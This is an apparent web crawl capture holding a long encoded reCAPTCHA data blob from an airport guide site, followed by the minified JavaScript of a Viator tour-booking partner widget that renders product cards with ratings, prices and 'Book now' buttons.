wqXDo2XCuMOWw5lDNC7Djn15w4B/RlPDmi7Du8O8B1huacOUFcKUwp3CuXB7w6rCgi7Doz/Dh8OGwq0jaFXCl8K7cFRVwoE3wq4Sw6PCh8KbeC9Mwp7CmMKWw54dFnzDssKzw7LDi0Epw6HDjcK2JzxWf8OpOMOJw4bDthHDqMORwrnCi8O2A8OuY8KVCsKOw6nDsk/DqEJ2wo/ComhhDxVMwpIIZzwnwofChmrDmsO/[base64]/DvcOHDcO+wo/DvcKhJ13CinrCjD3Cv23DiCUdw4MOYcObXsK+w6gNV8KPwp/Cn8O/w6gbB3/DksO5OlxfDMOWa8O7RSXChDbCg8Okw68ZG2vCsipIwoA7P8ONfhx8w6TCtcKUMsKfwrnCjlsDCMKsRHwbbMKSBj7DgcKRUHrDiMOXw7FNcsK5w4/Du8O1NFkiSwLDrAwbZsKVbhPCh8Oxwp/DkMOVC8Kkw55eYcK/SMOffSkPGhjDgQ9Nw4EwwoPCjcO5P8OYcMOxaSFtRj7Dpjgtw7LCuTfDuCZBDFA0w4wlV8KBw456ZyzDlsOFbcKOEMOwFMK8GVsCSV7DvVLDpMOuRsKIRcO4w5DCu0rCs8KKcSsUPnnCgcK5dg8CJTcVOMKJw6fCjR/Crx7DgBAqwoETwoLDhQ/CoC5cY8OTw5LDqwHDmMK+KRXCvyxrwrrDosODwpQjwpE1QcO9wqfDusOtOE8XbHfCvjsZwrQ9wrRZE8Kxw6DDsMOYw5Etw5UXXQo1SkDCj8KTBTjDgcOhG8K2FyrCjcK/w4rDq8KQF8KQwoMiaSgMwqbCosOvAljCi8OZwofCqMOuwoFJE8KQNxl2flIpLsOQXsOKWcKQRGXCsCvCosK/wr5edHrDgsOVw7bCpAtTaMKewqJYwr0Ww6gHwrrDjCYYXRPDqGbDlcOKQMO6woxWwovDocO1wo/DocOUDmBifXDDjQYowpDDozcHJMO9AsKWw6jDmcO5w6PDvcKbwqUZWsO3wrHCl8KPdMKHw64+QMKjw57Co8O/aMK2G1LCjgXDiMKyw45EeB5yX8KXwoHCvcKdwo0Ow4kMw7d3wq4gwo1Lw7JLWcOlUVRiw7bCjcOgwqDDvcK5JkZuwqDCuMObwqZMfybDkcOYwqMdA8KfVAUPHMOEOHtzw6ohI8OsKRZWOcKlwp5UL8KcXwrCrV8Dw745wr3DuMO5w7DCp3HCtcKzEMKjwr/CicKdZyXDrsKcwp7CkF/Cmn8Gw4zDqlwAw4ViejXCq8K3w4HDn2/[base64]/CulnCgcOAw4TCoXxPACjChsKkw50yfcKJwosfwqrDgybDkDIHw4pfw5l/[base64]/[base64]/[base64]/ClzPDoFnCnR/ClMKVGMOgZHYFL0dmHMO6w6McwpEgfMO6wqbDkGILPxcww7vCrTEHVAvCnR9mwovDnDFZL8KobcOuwobDon8WwqcQw4fCj8KJwrvCozcnwrBbw7Jnwq7DuQFvw6QwLxs8wrMfKcOPw5fDi1wiw6Q6BsKDwo/Ch8OOwobCu2Mid3YUSBzCgMK9dg/DtxtGWsO8IMKbwpEZw7bDr8OdAmhZXMKwVcOKYMOQw6EKwp/DncOnGMKZFsO/w41oAWdIw7kHw6Q3QWJWB2vCl8O9YVLDtMOlw4/CtwfCo8O5wrrDtA9IVh0nw67DgsOuDEQbw75AbyEsAETDnwI/w5LCo8O0AmIARW9Rw43ChQrCoDLCi8KFw7XDnFFOw71Mw4MZNcOLw6vCgV9vwqx1HW95woANL8OkfE/Dhgoiw6oQw7zClmdVNxBqw44HE8OJJntZNsKMWMKzG0BGw7/DmMK8wpdqJF3ChybCi0/Dr1ZYNRfCrWzCs8K/JcKewpIZV3I/[base64]/[base64]/DicKyFCvCvMK2w6dqwpzCjw7DqyYTw7QSCsKpwrICwrkYLjXCs8KSw7MwwpjDkynCnH99FkfDrsOHKB0nwognwqxvfDvDjiPDu8KWw70kw7jDgUw2w6wIwppPGmbCncKIwrwLwokYwqZ/w71qw75LwpsbUAEXw4XCgSbDscOHwrbDj1UqGcKSwonCmMKiBwkOLS/DlcKFWjTCpcKpVMObwoTCnDVpLsKAwr4kIMOmw7heVMKtV8KYXjF0wqXDlcOawpbChUocw7pbwr3CihrDvMKdfHZuw4lhw4JLBRPDjcOpb2/CmDsTwr5qw7AAVsOQZwcow6DCv8KZD8Kjw7Bjw5pRcDkIIjrDtlN0CsOyfSrDmcOKZMKgV1MmHcOpJsO/w63CnhvDoMOswpwLw4ZeL0p7wrLCg3doZcOxw64JwpDCrsKyN2cJw5vDrGtrwp7DuzhIfGvCv1nCocOLYkcKw4rDgcOxw7UNwrXDu3nCn1zCoHDDjmMpITjDmMKBw5luA8OePT9Qw7M0w7EdwoLDtksoGcOYw4fDrMKTwr/CosKVNMKrE8OlGsOgSMKaLsKXw6PCssOue8Kramxvwo3Co8KGA8OpbcO6RzPDjAjCpMO4wrjDpMOBHS54w4LDscOnwqdVw4nCrcO9wojDhcK/[base64]/[base64]/[base64]/Do8OjwojCmnMcCMOkwoZzw7BxLMKFworDhMKqHxfCisOsDCDCmcK2MzHChMKcwqzCgXPDv0XCrsOKw55Hw6HChMOXc2bDiRfCnH3DgsOUwrjDkgvCsF0jw4gBD8O2d8OHw6DDnRvDqA3DojrDkkt/AFA0wrcHwqXCrQYpSMOnBMOxw7BgcB43wrYAVnjDgi7DvsOnw4XDgcKVwpkJwo5sw7FsccOfw7YIwq/Dt8Kaw70Fw6nCi8KWW8O/asK5AcOzLwokwrVGw6h5P8OvwrMjXVnDp8K4OsKyUQjChMOBwpnDrjjCrcKaw5M/wrNnwrcGw5vCkSseZMKJK1xaIsKQw7swPR0awrvCpxPChydhw4LDgVXDlVzCtkF1w7gmwoTDn29RJErDkHTCucKRw7Vgw6FNLcKxw5bDv0fDpcOPwqNTw5PDgMOLw6zDgwLDvMKNwqIpFMK6RBXCgcOxwp1nQGtfw6wla8Ovw5/[base64]/DoCIVw4HDlVTDqsKJT27CssO1RxgWw61uw79Xw6Z9ccKYUcO4K1/CgMO7M8OLQAsxCcK2wq5zw7QGOcOMfyc8w4DCtDEkA8KvdgjDh0LDvcKmw7XCuFF4T8OAN8KYIA3Dp8OMDibCvcODYGTClsKgSGfDjcOfHATCqVbDvCDCpUTDg3/CsQwjwpzDr8K8bcOvwqclw5VJw4XCu8KLT2sKDixXwoXDmcKBw5Jdw5HCkkrCpTJxKn/CgsKjfh/DhMKTGWLDg8KbT17DmDrDssOQNiLCjgzDpcKEwoU0XMKJBk1Jw6ZQwovCr8Kaw6BRHyUYw77DiMKADsOXwrbDlMOvwqFTwqgNPzhEPhvDvsK7KDvDjcOzwqDCvkjCmSXCjsO1K8Ksw7V4wo7DtG55E1wOw4/CrBbDnsKtw73CjjUCwpwzw4RpPMOBwrPDq8OwKcK/wrZPw61ww7g1XkR2QVDCtVjDjhXDmcOBNMOyHiQkwq9hEMOyLBBLw6HCvsKRfFrChMKFN09EbsK6a8OAEmHCvGAKw6xwNW7DqyQSG0TCrMKpGMKEwprCgWY2w5Bfw5cswr3Dtw08woXDvsOAw7V8wobDj8Knw7ITCMO/wofDoicfScKUCcOIRSgqw7pUdT7DmMK2ecKxw4sUasKUYlfDiHDCoMK4wo3CmcK5wrlxfcK3UcKhwpXDq8Kdw694woPDpw/DtMK4wooEdwgJESsPwrTCi8KGSsOiW8OrFRHCnwTCgsKVw70XwrMICcK2dyZmwqPCrMKmXmhoXA/CssOEPVfDmWpPQ8OyOsKEYBkBwpXDk8OdwpXDhTVGcMO6w5XDhMK0w6wPw45Iw4NpwqPDo8O9QcKmHMOVw7EKwqIcBMO1AzEyw5rCkwUcw7DChxkxwojCm3/[base64]/MsOjw4sgw7zDl8OKwqLDnEjDhMKpwrXCvcKGwotaZMKECnPDusKBQ8KGbcOyw7PDuRtrwo4Owp0uT8KjBwrDrMOLw63CoVvDg8Oiwp7CksOechcnw6zCpMKRwpDDvU5aw7p/L8KUwqQDD8OKwq5XwrxEYVJxUX7DnhR3ZQNMw40kwp/DhsK2w4/[base64]/wr5gAFvCgCDDnzceJw53KHpyPUQ7woQxw4YgwoXCosK4KcKSw7bDvkFJBG8DUMKPVz7DucOww5nDlMKXKl/CmsOsc2DDpMKGXXzDrWZ6wrfCjnA+wpfDmDVaeh3DrsOSUV4+QS56wq/[base64]/CqcOkLwrCr8Kre8K7ZMKsdnzCvcKkwrrDvMKFDjnCk3HDsnYNw7rCo8KPw7/CgcK+wqYsRCXCs8O4wpR2McOqw4PDqRLDvMOIw4rDlAxSZMOUwqkTN8KowoLCmnRtGnPDsUkyw5PDnsKOw7QvVCrCsilcw6TDuV0APgTDmkR1CcOKwqphE8O6bDciw43CtMO1w7XDi8OQw6fCv3nDl8OWwpTCo03Dk8Khw4zCg8K8w7R9GD/DtsK/w7TDjsOLDC4/Q0jDusODw7I0dMOvc8OYw5ZTdcKNw5l/wr7Cg8ORw5TDm8KAwq/[base64]/QCJ2QS1fwq3CucOPIMK+w4bDg8KmIMOqw6xEcMOkD1PDvXLDsXPDn8KTwpHCnwwRwopYScKPP8K8NcKlHsOdAAPDgMOXwoMMLR7DtgRhw7PCqxd9w7IaPHlPw5Mqw5pewqzCgcKCYMKsUTEOw69hF8KmwqXCpcODak7CmEg8w5s/w6/DkcOAFHLDoMOuUkHDoMKkwpLDscO4w6LCkcObTcKOCnvDicKPLcKlwpUkbEXDkcOIwrd+eMKPwqvDsDQqWsOCVMKww6LCrMK4Nw/CqcKtAMKOw7zDjwbCvAHDqsOMNToAwp3DmsO6SgALw6tFwq4bEMOow6hmCMKQwpHDgx/CnwQDHcOZw6fCpS4Uw6fCiiR1w5Vuw6AuwrR6A3TDqjHCkmzDmsOQRsOXE8Kzw4HCksKkwp41wpHDn8KJFMORw41Uw6NOaRM+JEo2wqnDnsKEJCvCosKOE8KGUcOcJHHCu8OpwpvDqm05VCLDgMK0RMORwo49UTHDqRhuwpzDuRTCv3/DgcONdsOOTwHDmDPCoCPDvcOlw5fCs8OrwqbDq2MZw5DDrMK9CsOEw4tLf8KRa8KTw40QB8KPwolnfcKMw5/CuBsoCD7CgcOmaDV5w4t5w6HCg8OvE8KVw6VCw4LDjsO2MVU/D8KHNcOuwq/Cp3zChcOXw7PCnsOeZ8O6wrzDq8OqNgvCocKSM8OhwrEaIRUPOMOBw7J5esKtwoHCpHPDj8K+a1fDtlzDhMOPB8Onw6LCv8Kqw60+wpYew4tzwoEWwqXDhwpAwqrDpMKGdn1iwpsTw5h6wpAsw7cDLcKcwpTChz1mOMKHBcO/w6/DlcOIMknDvwvDmMOpGcKYY2XCtMO6wrDDkcO6QTzDmxEXwqYXw43Cnld0wpIqYy/ChMKFJMO2wqjCjCYLwp44KGXCsXXCoRUvYcOcFzvCjwrDhm/[base64]/[base64]/Cl0gjUh1lW8KxDcKYwr86wrFxJMKOYS/DtWLDjcK1d2HDpAxfOcKNwrfCh1bDgcO8w6xrA0DCu8OgwoTCrQMGw7XCqUXDvMOgwo/CrS7DpgnCgcKmw7xbOcOgJsKrw5hRT33Cj2kPMsOqwoIswrvDkFrDlEXDp8OCwp3DkhfDs8KIw5/[base64]/[base64]/CugQ6cD5ANlTCplBBw7LDsVPCgxfDksK/woTDonMXwoR1QcORw6bDvMKwwqvDuksYw7Rcw4jCmsKdH3YowovDqcKqwpjCmQfClcOBCjxFwoxfZA4Mw43DohQHw6Bfw6IlUsK6f3w4wqtIBcO2w6wFCsKOwoTDn8OCwq9Jw7zCj8OtGcK/w5jDlsKRNcOcFsONwoU0wp/CmmNhSgnDlzAKRgPDtsK8w4/ChcO9wrzDg8Kewq7ChAw8w5vDgcOUw4jDuAQVCMOudio4TjrDj2zDuUTCocKqVcO6Z0QDDcOGw59gVsKTJcOOwrEVR8KOwp/[base64]/DrX/CvMKnwo3CskoMw79fwq/[base64]/wp0WAl/DpcO5w7Q0XhYLw5MIw4UuPsKyciDCscKKwoHCmSUuCMKdwr0gw5M4ZsOMfMOFwo5aTVAnMsOhw4LCnATDn1ApwqBEwo/CtcKdw7N5ZEnCpDVPw4wEwpXDnsKlZWQ6wrDCnHUZBQApw6TDgMKdcMOHw4nDocK2wrzDjsK/wqgLwpBYLyMhUcOswovCpw4Vw6vDqcKOfcK1w6/DqcKpwqzDhsOYwrPCsMKrwo/DizjDn2vCkcKWw54kY8O8wqJ2NlLDiSA7FCvCo8OfVMKcasOJw5zDh25CJ8O1cW7Dm8KyBsOfwrRqwo1Pw7F3J8Oaw5hRdMKaUzROwpNQw7jDuzTDtEErNHrCkHnDkiBOw6tOwovColAvw57DucKLwqIlMn7Drl3DrMOrJk/[base64]/DucO+w7fCgsKeMlR/w4LDgcOywr88w6Idw4h5AzjDpmnDn8KNwrvDq8Knw7g1wqrCnkTCpAVGw7rCnMKpYUBsw5URw6jClXg3XcOoaMOKX8OlT8OowpnDlHDDqsOsw7LCrWQaMcKHBsOeGXPDuCxdQsKKfMKTwrnDkH48RAXDi8Kqw63DqcK/woMcCSbDhk/Co0wcG0ZYw5tPNsKqwrbCrsK1wr/DgcOXw6HCkcOmLcKcw4BJJ8O4BEo6En3DvMOpw7QSw5sAwo0xPMOMwojDrlJOwp4FOG1TwqYSw6QRUcOaS8OEw6fDlsOhwqwJwofCm8Oywo7CrcO7ajrCoQvCpwxgVWkkWU/CkcOUI8KGVsKmJMOaHcOXPcOaLcO7w73DnCELFcKZVl1bwqTCtxPDkcKrwr3DoWLDllEiw6oHwqDCgh0Kwr7CssKWwqfDjV7CgkTDuyXDhRA8w7TDgUwJNsOwQhnDksK3XsKYw4LDlhEoBcO/C3rDtUzChT0AwpVww5LCpwTDsnDDuQnCs2p0EcOyd8K9fMOpBGXCksKqw6hNwoXCj8OVwpvDocO4wr/CncK2wrDCusOrwptPfwtkU0vCi8K4L0h5wqs/w6Yuwr3CnzTCpsOnEmbCoRXCi2LCkWs7WSvDllBnTzUGwrk0w7ggTQnDvMKuw5TDlsOmNjd6w5VAEMKvw4YOwqNPDsK4woPDnjoCw691w7TDonVlw71xwpPDi23CjG/[base64]/[base64]/DiwbDhcKgSmzCvD0NaUDCs8Kkw5rCgMK3ecKGTAVDwpMew43CtsK3w6PDnyUzQV9dXBVtw6MUwootw65XBsKGw5U6w6QKwprDhcOuQ8OIKAlNe2HDnsODw4E2NMKtwqFzZcKSw60UJMO6CcObasO0A8K4wq/DoCDDvsOPd2ZzacOow4JywoPCok5wR8ORwrQMZw7CgSMhBxoPGTfDlsK9w4fCqFbCrsKgw64Ew64DwqY5DcORwociw5wSw7TDq2FVG8KRwrgRw58ow6vCiXE4aifCl8KiCiY3w4rDs8OQw5rDhCvDi8KNNW4zE0wuw7shwpzDvQjCgGg/wqooCC/[base64]/[base64]/wqbCqMOPVMOCCC/Ck8O3dMOaw7IowoDCkyfDnMOXw4DCmE7CrMK2wpjDgX3DjWnClMOlw7PDgcKfY8O4F8KEw6FsO8KPwqM3w6/CqMKlUcO1woLCiHlzwr/Cqzkiw4ZpwoPCtA4jwqLDhsO5w4liGMKYcMO5WBzCjShbUyQFAcOtccKTwrIfLW3Clg3Cj1fCqMOnwqbDtQwCworDll3Coz/ClcKJFMO7X8KZwprDgsOBc8Kuw4TCrMKlDcOIw6Fiw6UoKsOLacKtRcK7wpF1cBjDiMOsw6TDhB8JAUrDkMOsYcO+w5pIfsK/woXDqMK4wonDqMKwwo/[base64]/cWDDtFogGD8qdW95wpnChMOWMcKgHsOaw5nDkTbCrG3Cshx4woNFw7vDo30tOBN+fsOpU19Kw5TCk1HCl8Kpw7pswr/CrsK1w6/CocKrw5shwrvCqnwCw5vCg8O5w7fClMKuwr3DswUIwoRpw5XDisOIwprDkE/Cj8KAw65HE3wfM3DDk1tgVALDsD/DlwRWdMKew7DDv2/Cj1RPPcKdw4Z0DsKDQyzCmcKswp5ZDsOLNQjCkMObwqbDu8OTwpDColbCh087cw40w5jDkMOkF8KZM2BFMMKgw6Qjw77CmsOAwobDksKKwr/Di8KZKlHCrXIhwpEXwobDncObcx3CmCJRwrM6w4fDk8Odw7HCgFggwpfCpD0YwopJIUvDiMK9w4PCjMO5ACMVTmRRw7TDmMOnIXnDhBlRw7PClG1Hw7LDlsO/Z2rCphPCsHXCnyPClcKhYMKOwqFdNMKmRcO+w6IWWcKAwpFqAsK9w693WxHDlsK2Z8O0w6ZYwoVYJ8K7wpXDp8O2wrDCqsOBcCNbaVpCwowXYVTCulNRw4XCnT0md2fDp8KWOgpjGE/DtMOmw5cpw7rCr2bDrnHDuR3CvsOHVDgFaU0eHikZMsKNw4V9ATQmesKzZsOxG8OgwoxgAmwHExlLwrHDnMOEHGVjBTnDt8K6w7wSw7LDo05Gw7gmRDk8VMOmwoIPKcKtE2FKwoDDm8Kkwqw2wqYtw44JIcKow5/Cv8O0GsO2eEEbwqfDocOVw5zDvVvDqBDDlcKcYcO1Ln0ow6fCq8KwwrAPOnFswrDDjF/[base64]/FWgPHGUUbUTCsMK+cMKoWS1nKsO5wqBiG8O9wpppdsKOGzlSwqBgMMOtworCj8OgRD5Zwppcw6zCmEvCo8KFw6pbFTvCk8Ksw6rCpQ1re8KQwq3DiBfDiMKOw48rw7ZIN1LCosOmw4vDjVrDhcOCf8O9Sw92wqjCpDlCYyQtwpJbw4zCqsOtwoTDoMO/wq3DhULCoMKBw7wyw5IVw65EJsKIwqvCi0/DoDzDjS5fBMOgMcOuCCsMw6Q8K8Ojw44hw4QcSMK8w5Ivw6BZXsK/w617GMOSS8Oww74Lwpc6N8ORw4JldAhjc2Rvw5M+PyTCulNdw7vDq0XDlsOBSBLCtsKowo3DkMOsw4YawqFzAho8CW9VLsOkwqUdSU8Qwp19RcKywrzDh8OoZjHDqsKZw7hofgXClDAtwpF3wrkeMsKFwrjCiDdQbcOfw44/wpDDribCt8O4HMK6O8OwPEzDsz/[base64]/wpMfwo8GwrZKwotlwqMrfFrDqz9yZBzCqMKmw6I8PcO0woQIw6TCiDTCog5Vw4/[base64]/CtAhOQcK6D8OMeMKmDcO2w7nChnPCicKPZ0sNwrlqWcOvFXA+G8KwKMOgw7XDpsK6wpPCgcOiCcK9YBFbwrnCscKJw69kwoXDs3TCrMOUwprCqwvCiBTDqlk1w77CqlB/w5nCrU3DumZjwrHDm2nDhsOzVlzChcOKwoxzccK8MWAzP8K7w4p8w4/[base64]/Ct0PChVfDqmvCiC8ABsKwwqLCngEDwqcFw4jCgF1TH0lsOiYBwp3DmBnDhcOZTBbCksOofTNgwpcywrVgwqlEwpHDs3obw5LDoxvCjMK6DBjCngo3w6vDljIwZFzCvmpzdcOgeAXCmFUuwonDvMKmwqIzd3rCrlxFLcKCSMO6wpbDplfDunDDn8K7QcOJwp/DgsOAw4p/GArDvcKkR8Ohw5dfM8OFw4o/wrLDm8KlO8KSwoc/w78heMOldFHCjcONwq9Xw57CisK8w7PCncOTPxHChMKrDAjCp3bCpEzClsKFw7g3IMOBSGdNBRJmH2E0w5/CowkFw7bDqEbDgcOlwo0yw5zCsTQ7IB7DgW8lB27DqzE3wosOBynDpMOAwrTCqDRZw6p5w5vDksKBwoDDtUnCrMOKwqwGwrHCuMK7acKcLxURw4MzA8K2dcKJW3pBaMKfwqzCpQzDpGJaw4dHLsKEw6jDo8Ofw6JEZcOiw5fCmG/Ci3wIVUcYw7kkD2PCr8O8w5pPNS93f0YjwpZpw7caBMKqGRFAwr87w701cBLDmcOVwoxEw4vDhk9UQcK7ZmE9Q8Onw5vDu8OjIMKTDMOLQsKlw6gKEHRgwoNLIWTCvhfCpsOiw4U8woVpwqYnI0jCmcKjdwMVwr/DssKnwq1xwr/DgcOSw4xvSSUgw7AQw77Cq8KzaMOlwqtzc8KYw79LK8Okw79KD23Cm1/Duj/ClsKLTMOSw7/[base64]/DlgnCpgzDosOOwrUDSsOIdCbDsWvDo8ODU8KOYnjDhBnCgnvDqnPCiMOPP35Jwr5/wqzDgcKdw5fCtnjCicKnwrbDkcOmanTCizTCscKwK8O+S8KRQcKgT8OQw7fDr8O1wo5nYBbDrADDvsO4EcOQwoTCj8KPRloLAsOAwrl1Ll4iwoo4Hz7CmsK4YMKdwqZJbMKhw7J2w5/CicK0wrzDj8O9wpDDqMOXTmbDuDobw7jCkTnCv2jDmcKcWcOOw4VTK8Kpw5duWMOqw6JIViYjw4dPwqzCr8Kjw53DtMOVSx0JXsKrwozClmXDkcO6XcK3wqrDi8Omwq7DsBjDqMK9wo15HcKKDV4oYsO8FkHCiXp8e8KgM8KZw6BNB8OWwr/CliELKHgvw7YjwoTDtsOIwpDCssKzVABREcKBw74gwrLCg1djI8KIwprCtsOOHDFUHcOlw4RYwovCj8KTKB3DrGnCqMKFw4Ulw5/DkMKBUcK3PlvDsMODMFLCmcOCwoLCtMKGwrFIw7XDhsKKVsKPacKdK1jDvsOIUsKdwq8ddCBfw6LDksO2fWInMcOVw7o6wrbCisO1D8Ogw4Ybw5pcYm5tw7tOw7smCwFEw7QOw4/CmMKawqTCp8O5W3jCugTDucOmw4h7wpp3wo9Ow4gzw4IkwpfDs8OZfcKKVMOkakIawo/DhMKEw6vCqsO6wptjw7vCn8OkXSZ1LcOcLcOtJWU7wpPDlsOTIsOEeBIywrbCvHHCjjVsI8KYCC5rwrvDnsK2w47DrmxNwrM/wrfDml7Cjw/Cr8OswrDDjiFoXMOiwr7CqyzDgAQfw4wnwqfDu8O5Ujxpw61awrfDtsOnwoIXOUbCkMOzLMK9A8KrIVwLUwYYNcORw5Q+VxXDlMKXHsKOPcKpw6XCt8Opwpsrb8KRM8KFFUNnWcKDXsK3NsKgw4QXKMK/wozDjMO4clvCl0TDisKqG8KBw4gyw6PDlcOaw4bCpMKvLUfDm8O9D1rDgsKzw7jCqMKxWHDCm8KnbMKvwpc1wqbCk8KUeRjCulF5fcOdwq7CpBnCn0IAajjDjMORRXPClGnCk8OPKAE9MEXDuhjCscK2dQ/Cs3XDkcOzSsO1w74Rw7jDqcO5wqNaw6jDjiFNwq7CvDnCtjTDlMOOwoUiSjLCqcK2w7DCrTLDgMKEJcOcwrMWDsOKO27CuMKWwrzDikXDgWZYwpxHMGg8dGErwpoXwqPCrktsMcKBwoxSIMK0w4DCmMOVwoXCrjIKwoV3w48Cw7MxQTbCgHY1fsO3w4/DtSfDnkZ6UVrDvsKlOsO9w63Du1rCli9CwpMbwo7ChBfDiV7CuMOYIcKjwow7PxnDj8KoSMOdasK1X8OGDcOnPcKgw6/[base64]/CpR7DsMK/[base64]/w5xebMKJw67DkAd+YMKUwr/Ci2DDhMKAT19RecORN8KTw7p1QMKnwqk3G1Alw6hpwqEYw5jDjyjDlMKFEFEMwo87w5Q9woNbw4UKPMOuacKTTsO5wqA7w40lwp3Co2Bowq4rw7fCugPCqCIhUDtIw71bCMORwrDCnsOswr/[base64]/CtWcmM8OrGMKUw4/DvsKcdDbDo8KtcnrDr8ORN8KNJCYzNcOywo7DrMKVwpDCrmTDvcO5ScKWwqDDksK/eMKqN8KDw4d2K1Q2w47Cul/[base64]/Dnyp0wp/DucK6w55baHTDtl1/[base64]/[base64]/Cs8KOw47DuDjDmcKiwp/[base64]/CrMOqUMODw4MCw5HDjGHCvwXCvsO5w6/DvsOFSsKdwr4WwrHCtsOww5BDwqbDp2zDgCDDrEo0wpvCji7ClDRucMKDYMO7w4B/[base64]/DkEjCh8OMw69Vw6FYw4rCqD3CvGAGBcO9wqTCj8OXwqBIRsONwqPCpMOJDhbDq0fDsizDhFdVdkvDg8ObwqR9GU3DkX9kMlsEwo1Rw7bCrR5yY8O+w4JxesKnQwEew6JmRMKIw60mwpNLIXhmdMOqw6h7K1HCqcK7CcKUw4UwNsO5wpkkd3PDq3/[base64]/Di8OHYz/CsA9qwqldw4fCu8KHC04Dwr8+w7fCvVHDhE7DmiHDqMO6bSXCrHQrMUUyw4hrw5LCmMOhIB5ew4sjaVAEXVIQQDzDocKkw6/[base64]/DuCzDjcONK8Knw6rCgMKnwo5Nw77DqHPDmsO1wpfCg0jDs8O1w7FDwpnClQsGw50jMFzDn8OFwpPCjwhPY8OOesO0NxxbfGDDn8OKwr/DncOtwrcIwofCn8KKEzAYwqfDqlTCksK7w6kgM8Khw5LDq8KWKhvDicKXSnPCpB4pwrzCuwYKw5ltwqIvw5J9w5HDgcOUAsKWw6hJMA89RcOrw4VCwpAyTRxfOCLDo1TCjkVCw57ChRpODWEZw7Jaw7DDlcOuK8KMw73CmMKxQcOZDcO/[base64]/CuDfDrMKTWVYzwot7w7sRw53ClDVbw6/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,429],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224rTB9I/L/OuWQVkOogh63lK5d4hgb6o1LN6XcjJQMLM\\u003d\x22,0,0,null,1,1769641496348,0,0,[188,197,169,191],null,[7,70],\x22RC-8RYI_m4BPNAM_Q\x22,null,null,null,null,null,\x220dAFcWeA43IIAtvjBoY8EHPgDoCt1RWL27uoJ4t-0zd7zCvt6MgDFwAFcQrrxD-RoRlj95CKotK8xfKCUqFoUZIAIU_K2h02mCTw\x22,1769724296173]");
    </script></body></html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://cache.vtrcdn.com/orion/react/client/PARTNER_WIDGET.d54c13a2a3b81dcb.js
body_size: 26913
content:
(()=>{"use strict";var E,_,T,A,O,I={30783:(E,_,T)=>{T.d(_,{C:()=>R});var A=T(296540),O=T(126377),I=T(425593);const R=E=>A.createElement(O.I,{...E,icon:I.A})},38214:(E,_,T)=>{T.d(_,{A:()=>I});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const I=({styles:E={},..._})=>A.createElement("svg",O({viewBox:"0 0 15 15",fill:"none"},_),A.createElement("path",{clipRule:"evenodd",d:"M7.5 0a.77.77 0 00-.701.456L5.087 4.083a.785.785 0 01-.588.448l-3.827.582a.828.828 0 00-.433 1.395L3.008 9.33c.185.192.269.46.225.724l-.654 3.987a.809.809 0 00.77.958.751.751 0 00.364-.096l3.423-1.882a.752.752 0 01.728 0l3.423 1.882a.75.75 0 00.363.096.809.809 0 00.771-.958l-.654-3.987a.841.841 0 01.225-.724l2.77-2.823a.828.828 0 00-.434-1.396l-3.827-.581a.785.785 0 01-.589-.448L8.201.456A.77.77 0 007.5 0z"}))},77547:(E,_,T)=>{T.d(_,{C:()=>R});var A=T(296540),O=T(126377),I=T(752503);const R=E=>A.createElement(O.I,{...E,icon:I.A})},95416:(E,_,T)=>{T.d(_,{A:()=>A});const A={destination:"destination__Fd44",title:"title__bikM",listView:"listView__hisC",rating:"rating__rJdW",iconProps:"iconProps__gnPM",iconProp:"iconProp__AyKx",price:"price__qBWv",fromLabel:"fromLabel__GQES",productDetails:"productDetails__ltlx",bookNowButtonContainer:"bookNowButtonContainer__t6dL",textDetailsContainer:"textDetailsContainer__vPt1"}},152265:(E,_,T)=>{T.d(_,{A:()=>A});const A={widgetContainer:"widgetContainer__KTpP",widgetProductsContainer:"widgetProductsContainer__wdt3",border:"border__lRXl",poweredByViator:"poweredByViator__JH4_",listView:"listView__pCwi",fixedRows:"fixedRows__u2jI"}},191537:(E,_,T)=>{T.d(_,{i:()=>D});var A=T(296540),O=T(246942),I=T.n(O),R=T(588168),N=T(524232),e=T(764489),S=T(587235),L=T(30783),C=T(473638),t=T(199471),n=T(634940),P=T(95416);const a={[S.Sq.BLACK]:R.pq.neutral,[S.Sq.BLACK_OUTLINE]:R.pq.neutral,[S.Sq.PRIMARY]:R.pq.commerce},r={[S.Sq.BLACK]:R.IY.fill,[S.Sq.BLACK_OUTLINE]:R.IY.outline,[S.Sq.PRIMARY]:R.IY.fill},D=E=>{const{product:_,behaviours:T,productCardId:O}=E,{title:D,destination:i,price:o,exactAverageReviewRating:c,totalReviewsCount:U,isFreeCancellable:l}=_,{displayMode:G,showDestination:d,showFreeCancellation:s,buttonVariant:M}=T,f=S.fZ.LIST===G;return A.createElement("div",{className:I()(P.A.productDetails,{[P.A.listView]:f})},A.createElement("div",{className:P.A.textDetailsContainer},U>0&&A.createElement("div",{className:P.A.rating},A.createElement(N.G,{rating:c,reviewCount:U,displayVariant:N.k.SINGLE_STAR,displaySize:"sm"})),A.createElement("h2",{className:P.A.title,id:`title_${O}`},D),A.createElement("div",{className:P.A.iconProps},d&&A.createElement("div",{className:P.A.iconProp},A.createElement(C.G,null),i),s&&l&&A.createElement("div",{className:P.A.iconProp},A.createElement(L.C,null),A.createElement(e.w,{...t.P.freeCancellationText}))),A.createElement("div",{className:P.A.price},A.createElement(e.w,{...t.P.fromPriceLabel,values:{"from-label":E=>A.createElement("span",{className:P.A.fromLabel},E),price:A.createElement(n.$,{price:o})}}))),M&&A.createElement("div",{className:P.A.bookNowButtonContainer},A.createElement(R.$n,{displayVariant:r[M],colorVariant:a[M],width:R.Rj.fill,displaySize:"sm"},A.createElement(e.w,{...t.P.bookNow}))))}},199471:(E,_,T)=>{T.d(_,{P:()=>A});const A=(0,T(408604).YK)({freeCancellationText:{id:"orion.free.cancellation",defaultMessage:"Free Cancellation"},from:{id:"orion.product.price.from",defaultMessage:"From"},fromPriceLabel:{id:"orion.product.price.from.label",defaultMessage:"<from-label>from</from-label> {price}"},bookNow:{id:"orion.product.book.now",defaultMessage:"Book 